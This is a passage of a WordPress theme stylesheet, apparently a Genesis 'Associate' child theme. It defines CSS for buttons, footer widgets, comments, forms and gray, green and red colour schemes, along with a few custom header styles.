	font-size: 12px;
	padding: 3px;
	width: 100%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	margin: 0 0 15px;
	overflow: hidden;
}

.featuredpage .page,
.featuredpost .post {
    border-bottom: 1px solid #E5E5E5;
    margin: 0;
    overflow: hidden;
    padding: 20px 0;
}

.home-bottom .featuredpost .post {
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 15px;
	padding: 0 0 15px;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

div.gform_footer input.button,
.enews #subbutton,
.searchsubmit,
#submit {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #424c5d;
	border: 1px solid #424c5d;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-family: 'Telex', arial, serif !important;
	font-size: 12px;
	font-weight: normal;
	padding: 3px 5px;
	text-decoration: none;
	text-transform: uppercase;
	margin-top: 5px;
	float: right;
}

div.gform_footer input.button:hover,
.enews #subbutton:hover,
.searchsubmit:hover,
#submit:hover {
	background-color: #2b3545;
	border: 1px solid #2b3545;
	color: #fff;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 30px 0 0;
}

#nav .searchform {
	float: right;
	padding: 8px 0 0;
}

.s {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-family: 'Telex', arial, serif;
	font-size: 12px;
	padding: 5px;
	width: 152px;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews #subbox {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-family: 'Telex', arial, serif;
	font-size: 12px;
	margin: 5px 5px 0 0;
	padding: 5px;
	width: 165px;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
    border-top:8px solid #4c84c3;
	background-color: #444c4c ;
	clear: both;	
	overflow: hidden;
	width: 100%;
}

#footer-widgets .wrap {
	color: #7f8282;
	font-size: 12px;
	overflow: hidden;
	padding: 20px 0;
	width: 1032px;
    margin: 0 auto;
}

#footer-widgets .widget {
	background: none;
	border: none;
	padding: 0;
}

#footer-widgets .textwidget {
	padding: 0;
}

#footer-widgets .widget_tag_cloud div div {
	padding: 0;
}

#footer-widgets p {
	color: #7f8282;
	padding: 0 0 10px;
}

#footer-widgets a,
#footer-widgets a:visited {
	color: #7f8282;
	text-decoration: underline;
}

#footer-widgets a:hover {
	text-decoration: none;
}

#footer-widgets ul {
	color: #7f8282;
	margin: 0 0 10px;
}

#footer-widgets ul li {
	margin: 0 0 0 15px;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	padding: 0 35px 0 0;
	width: 245px;
}

.footer-widgets-2 {
	float: left;
    padding: 0 35px 0 0;
	width: 245px;
}

.footer-widgets-3 {
	float: left;
	width: 245px;
}

.footer-widgets-4 {
    float: right;
    width: 200px;
}

/* Footer
------------------------------------------------------------ */

#footer {
    background:#373f3f;
	clear: both;
	padding: 20px 0;
    border-bottom: 1px solid #fff;
}

#footer .wrap {
	color: #7f8282;
	font-size: 13px;
	margin: 0 auto;
	overflow: hidden;
	width: 1032px;
}

#footer p {
	color: #7f8282;
	font-size: 13px;
}

#footer a,
#footer a:visited {
	color: #7f8282;
}

#footer .gototop {
	float: left;
	width: 120px;
}

#footer .creds {
	float: right;
	width: 790px;
}

#footer ul {
    padding:0 0 0 10px;  
    list-style-type: none;
    display:inline;
    height:33px;
}

#footer ul li {
    list-style-type: none;
    display: inline;
    height:33px;
}

#footer ul li img {
    vertical-align: middle;
}

/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0;
	overflow: hidden;
	padding: 10px 0 20px;
}

#author,
#comment,
#email,
#url {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	margin: 0;
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style: none;
	margin: 10px 0 0;
	padding: 10px;
}

.comment-list li ul li {
	list-style-type: none;
}

.comment-list p,
.ping-list p {
	font-weight: normal;
	margin: 10px 5px 10px 0;
	padding: 0;
	text-transform: none;
}

.comment-list ul.children {
	margin-top: 20px;
}

.comment-list ul.children li.comment  {
	background: #fff;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
	font-weight: bold;
}

.commentmetadata {
	font-weight:normal;
}

.comment-author { 
	background: #e5e5e5;
	font-size: 14px;
	font-weight: bold;
	line-height: 20px;
	padding: 8px 10px 0;
}

.comment-meta { 
	background: #e5e5e5;
	font-size: 14px;
	padding: 0 10px 8px;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
	padding: 0;
}

.thread-alt,
.thread-even {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background: #f5f5f5;
	border-radius: 5px;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	color: #666;
	font-family: 'Telex', arial, serif !important;
	font-size: 13px !important;
	padding: 4px 5px !important;
}

div.gform_footer input.button {
	color: #fff;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* Associate Gray
------------------------------------------------------------ */

body.associate-gray {
	background: #ddd url(images/gray/body.jpg) bottom repeat-x;
}

.associate-gray #wrap {
	background: url(images/gray/wrap.jpg) repeat-x;
}

.associate-gray a,
.associate-gray a:visited {
	color: #b30000;
}

.associate-gray #header ul.menu,
.associate-gray #nav {
	background: url(images/gray/nav.png);
}

.associate-gray #header ul.menu li a,
.associate-gray #nav li a {
	background: url(images/gray/nav-line.png) no-repeat right;
}

.associate-gray #header ul.menu li.noline a,
.associate-gray #nav li.noline a,
.associate-gray #nav li.noline a  {
	background: none;
}

.associate-gray #header ul.menu li a:hover,
.associate-gray #header ul.menu li a:active,
.associate-gray #header ul.menu .current_page_item a,
.associate-gray #header ul.menu .current-cat a,
.associate-gray #header ul.menu .current-menu-item a,
.associate-gray #nav li a:hover,
.associate-gray #nav li a:active,
.associate-gray #nav .current_page_item a,
.associate-gray #nav .current-cat a,
.associate-gray #nav .current-menu-item a {
	color: #333;
}

.associate-gray #header ul.menu li li a,
.associate-gray #header ul.menu li li a:link,
.associate-gray #header ul.menu li li a:visited,
.associate-gray #nav li li a,
.associate-gray #nav li li a:link,
.associate-gray #nav li li a:visited {
	background-color: #828282;
	border: 1px solid #aaa;
	border-top-width: 0;
	color: #fff;
}

.associate-gray #header ul.menu li li a:hover,
.associate-gray #header ul.menu li li a:active,
.associate-gray #nav li li a:hover,
.associate-gray #nav li li a:active {
	background-color: #737373;
	color: #fff;;
}

.associate-gray #subnav {
	background-color: #555;
}

.associate-gray #subnav li a:hover,
.associate-gray #subnav li a:active,
.associate-gray #subnav .current_page_item a,
.associate-gray #subnav .current-cat a,
.associate-gray #subnav .current-menu-item a {
	background-color: #444;
}

.associate-gray #subnav li li a,
.associate-gray #subnav li li a:link,
.associate-gray #subnav li li a:visited {
	background-color: #444;
	border: 1px solid #555;
	border-top-width: 0;
}

.associate-gray #subnav li li a:hover,
.associate-gray #subnav li li a:active {
	background-color: #555;
}

.associate-gray h1,
.associate-gray h2,
.associate-gray h2 a,
.associate-gray h2 a:visited,
.associate-gray h3,
.associate-gray h4,
.associate-gray h5,
.associate-gray h6 {
	color: #666;
}

.associate-gray .featured h2 a,
.associate-gray .featured h2 a:visited {
	color: #555;
}

.associate-gray h2 a:hover,
.associate-gray .featured h2 a:hover {
	color: #999;
}

.associate-gray .home-bottom h4,
.associate-gray .home-middle h4,
.associate-gray .widget-area h4 {
	color: #fff;
}

.associate-gray .home-bottom-1 h4,
.associate-gray .home-middle-1 h4 {
	background: url(images/gray/headline-1.png);
}

.associate-gray .home-middle-2 h4 {
	background: url(images/gray/headline-2.png);
}

.associate-gray .home-bottom-2 h4,
.associate-gray .home-middle-3 h4 {
	background: url(images/gray/headline-3.png);
}

.associate-gray div.gform_footer input.button,
.associate-gray .enews #subbutton,
.associate-gray .searchsubmit,
.associate-gray #submit {
	background-color: #b30000;
	border: 1px solid #b30000;
}

.associate-gray div.gform_footer input.button:hover,
.associate-gray .enews #subbutton:hover,
.associate-gray .searchsubmit:hover,
.associate-gray #submit:hover {
	background-color: #800000;
	border: 1px solid #800000;
}

.associate-gray #footer a,
.associate-gray #footer a:visited {
	color: #fff;
}


/* Associate Green
------------------------------------------------------------ */

body.associate-green {
	background: #ddd url(images/green/body.jpg) bottom repeat-x;
}

.associate-green #wrap {
	background: url(images/green/wrap.jpg) repeat-x;
}

.associate-green a,
.associate-green a:visited {
	color: #3a8f4b;
}

.associate-green #header ul.menu,
.associate-green #nav {
	background: url(images/green/nav.png);
}

.associate-green #header ul.menu li a,
.associate-green #nav li a {
	background: url(images/green/nav-line.png) no-repeat right;
}

.associate-green #header ul.menu li.noline a,
.associate-green #nav li.noline a,
.associate-green #nav li.noline a  {
	background: none;
}

.associate-green #header ul.menu li a:hover,
.associate-green #header ul.menu li a:active,
.associate-green #header ul.menu .current_page_item a,
.associate-green #header ul.menu .current-cat a,
.associate-green #header ul.menu .current-menu-item a,
.associate-green #nav li a:hover,
.associate-green #nav li a:active,
.associate-green #nav .current_page_item a,
.associate-green #nav .current-cat a,
.associate-green #nav .current-menu-item a {
	color: #23342d;
}

.associate-green #header ul.menu li li a,
.associate-green #header ul.menu li li a:link,
.associate-green #header ul.menu li li a:visited,
.associate-green #nav li li a,
.associate-green #nav li li a:link,
.associate-green #nav li li a:visited {
	background-color: #62ad71;
	border: 1px solid #a1d6ac;
	border-top-width: 0;
	color: #fff;
}

.associate-green #header ul.menu li li a:hover,
.associate-green #header ul.menu li li a:active,
.associate-green #nav li li a:hover,
.associate-green #nav li li a:active {
	background-color: #599d67;
	color: #fff;;
}

.associate-green #subnav {
	background-color: #2b3f37;
}

.associate-green #subnav li a:hover,
.associate-green #subnav li a:active,
.associate-green #subnav .current_page_item a,
.associate-green #subnav .current-cat a,
.associate-green #subnav .current-menu-item a {
	background-color: #23342d;
}

.associate-green #subnav li li a,
.associate-green #subnav li li a:link,
.associate-green #subnav li li a:visited {
	background-color: #23342d;
	border: 1px solid #2b3f37;
	border-top-width: 0;
}

.associate-green #subnav li li a:hover,
.associate-green #subnav li li a:active {
	background-color: #2b3f37;
}

.associate-green h1,
.associate-green h2,
.associate-green h2 a,
.associate-green h2 a:visited,
.associate-green h3,
.associate-green h4,
.associate-green h5,
.associate-green h6 {
	color: #3c5149;
}

.associate-green .featured h2 a,
.associate-green .featured h2 a:visited {
	color: #3c5149;
}

.associate-green h2 a:hover,
.associate-green .featured h2 a:hover {
	color: #3a8f4b;
}

.associate-green .home-bottom h4,
.associate-green .home-middle h4,
.associate-green .widget-area h4 {
	color: #fff;
}

.associate-green .home-bottom-1 h4,
.associate-green .home-middle-1 h4 {
	background: url(images/green/headline-1.png);
}

.associate-green .home-middle-2 h4 {
	background: url(images/green/headline-2.png);
}

.associate-green .home-bottom-2 h4,
.associate-green .home-middle-3 h4 {
	background: url(images/green/headline-3.png);
}

.associate-green div.gform_footer input.button,
.associate-green .enews #subbutton,
.associate-green .searchsubmit,
.associate-green #submit {
	background-color: #2b3f37;
	border: 1px solid #2b3f37;
}

.associate-green div.gform_footer input.button:hover,
.associate-green .enews #subbutton:hover,
.associate-green .searchsubmit:hover,
.associate-green #submit:hover {
	background-color: #23342d;
	border: 1px solid #23342d;
}

.associate-green #footer a,
.associate-green #footer a:visited {
	color: #fff;
}


/* Associate Red
------------------------------------------------------------ */

body.associate-red {
	background: #ddd url(images/red/body.jpg) bottom repeat-x;
}

.associate-red #wrap {
	background: url(images/red/wrap.jpg) repeat-x;
}

.associate-red a,
.associate-red a:visited {
	color: #b30000;
}

.associate-red #header ul.menu,
.associate-red #nav {
	background: url(images/red/nav.png);
}

.associate-red #header ul.menu li a,
.associate-red #nav li a {
	background: url(images/red/nav-line.png) no-repeat right;
}

.associate-red #header ul.menu li.noline a,
.associate-red #nav li.noline a,
.associate-red #nav li.noline a  {
	background: none;
}

.associate-red #header ul.menu li a:hover,
.associate-red #header ul.menu li a:active,
.associate-red #header ul.menu .current_page_item a,
.associate-red #header ul.menu .current-cat a,
.associate-red #header ul.menu .current-menu-item a,
.associate-red #nav li a:hover,
.associate-red #nav li a:active,
.associate-red #nav .current_page_item a,
.associate-red #nav .current-cat a,
.associate-red #nav .current-menu-item a {
	color: #633b3d;
}

.associate-red #header ul.menu li li a,
.associate-red #header ul.menu li li a:link,
.associate-red #header ul.menu li li a:visited,
.associate-red #nav li li a,
.associate-red #nav li li a:link,
.associate-red #nav li li a:visited {
	background-color: #b9515e;
	border: 1px solid #e297a1;
	border-top-width: 0;
	color: #fff;
}

.associate-red #header ul.menu li li a:hover,
.associate-red #header ul.menu li li a:active,
.associate-red #nav li li a:hover,
.associate-red #nav li li a:active {
	background-color: #a7414e;
	color: #fff;;
}

.associate-red #subnav {
	background-color: #7d212d;
}

.associate-red #subnav li a:hover,
.associate-red #subnav li a:active,
.associate-red #subnav .current_page_item a,
.associate-red #subnav .current-cat a,
.associate-red #subnav .current-menu-item a {
	background-color: #6c1823;
}

.associate-red #subnav li li a,
.associate-red #subnav li li a:link,
.associate-red #subnav li li a:visited {
	background-color: #6c1823;
	border: 1px solid #7d212d;
	border-top-width: 0;
}

.associate-red #subnav li li a:hover,
.associate-red #subnav li li a:active {
	background-color: #7d212d;
}

.associate-red h1,
.associate-red h2,
.associate-red h2 a,
.associate-red h2 a:visited,
.associate-red h3,
.associate-red h4,
.associate-red h5,
.associate-red h6 {
	color: #6c1823;
}

.associate-red .featured h2 a,
.associate-red .featured h2 a:visited {
	color: #6c1823;
}

.associate-red h2 a:hover,
.associate-red .featured h2 a:hover {
	color: #b75562;
}

.associate-red .home-bottom h4,
.associate-red .home-middle h4,
.associate-red .widget-area h4 {
	color: #fff;
}

.associate-red .home-bottom-1 h4,
.associate-red .home-middle-1 h4 {
	background: url(images/red/headline-1.png);
}

.associate-red .home-middle-2 h4 {
	background: url(images/red/headline-2.png);
}

.associate-red .home-bottom-2 h4,
.associate-red .home-middle-3 h4 {
	background: url(images/red/headline-3.png);
}

.associate-red div.gform_footer input.button,
.associate-red .enews #subbutton,
.associate-red .searchsubmit,
.associate-red #submit {
	background-color: #6c1823;
	border: 1px solid #6c1823;
}

.associate-red div.gform_footer input.button:hover,
.associate-red .enews #subbutton:hover,
.associate-red .searchsubmit:hover,
.associate-red #submit:hover {
	background-color: #520a13;
	border: 1px solid #520a13;
}

.associate-red #footer a,
.associate-red #footer a:visited {
	color: #e297a1;
}

#instagram-photos img {
    float:left;
    width:50px;
    height:50px;
}

.optin-newsletter {
	background: url(../../uploads/2012/10/optinbg.png) no-repeat;
	width: 146px;
	height: 99px;
	padding-top: 135px;
	padding-left: 15px;	
	
}

.fblikebutton_button {}

/* added 8/12/13  */


h4.categoryheader {font-size:30px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;}

.categoryheadertext {width:600px;font-size:14px;color:#000;border:1px solid #c2c2c2;padding:5px;margin:5px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

.homemiddlewidgettext {font-size:14px;color:#000;border:1px solid #c2c2c2;padding:5px;margin:5px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

h4.tagheadertitle {font-size:30px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;padding-bottom:20px;border:1px solid #c2c2c2;padding:5px;margin:5px;padding:10px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

h4.archiveheader {font-size:26px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;padding-bottom:20px;}